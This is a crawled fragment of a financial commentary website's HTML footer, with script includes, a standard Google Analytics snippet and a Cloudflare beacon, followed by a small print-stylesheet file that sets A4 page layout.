<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css
body_size: 144
content:
@media print{
    html, body {
    width: 210mm;
    height: 297mm;
    margin: 0;
    padding: 0;
  }


    @page {
        size: A4;
    margin: 0;
    size: portrait;
    }
    }